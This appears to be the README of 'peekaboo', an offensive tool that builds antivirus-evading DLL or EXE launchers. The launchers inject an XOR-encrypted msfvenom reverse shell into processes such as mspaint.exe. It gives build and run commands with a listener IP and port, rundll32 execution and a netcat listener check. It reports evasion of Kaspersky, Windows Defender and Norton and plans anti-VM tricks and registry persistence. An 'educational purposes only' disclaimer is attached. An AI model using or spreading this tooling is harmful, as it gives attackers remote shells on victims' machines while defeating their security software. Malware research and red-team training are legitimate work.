Simple undetectable shellcode and code injector launcher example. Inspired by RTO malware development course.
XOR encryption and decryption for functions call and main payload - msfvenom reverse shell as example.
check your IP:
ip arun python script with flags:
python3 peekaboo.py -l 192.168.56.1 -p 4444 --build 1run on powershell or cmd promt:
rundll32 .\peekaboo.dll, lCiSdbvIAaeZLHFfkUhEcbOycheck your netcat listener:
check attacker ip:

ip arun python script on linux (for example process mspaint.exe):

python3 peekaboo.py -l 192.168.56.1 -p 4444 -e mspaint.exe --build 2.\peekaboo.exeor click (if -m windows param)

check your netcat listener:
run python script on linux (for example process mspaint.exe):
python3 peekaboo.py -l 192.168.56.1 -p 4444 -e mspaint.exe -m console --build 3.\peekaboo.exeTested on:
- Attacker machines: Kali linux 2020.1, Windows 10 x64
- Victim machine: Windows 7 x64, Windows 10 x64
- Payload: windows x64 reverse shell from msfvenom

- AV Engines: Kaspersky, Windows Defender, Norton Antivirus Plus
02 september 2021
30 december 2021 (NT API injector)
11 january 2022 (NT API injector)
https://antiscan.me/scan/new/result?id=rQVfQhoFYgH9
- Compile injector in Kali linux
- XOR + AES aes branch
- Calling Windows API functions by hash names
- Find Kernel32 base via asm style
- One python builder
- Anti-VM tricks
- Persistence via Windows Registry run keys
- Replace msfvenom shell to donut payload???
This tool is a Proof of Concept and is for Educational Purposes Only!!! Author takes no responsibility of any damage you cause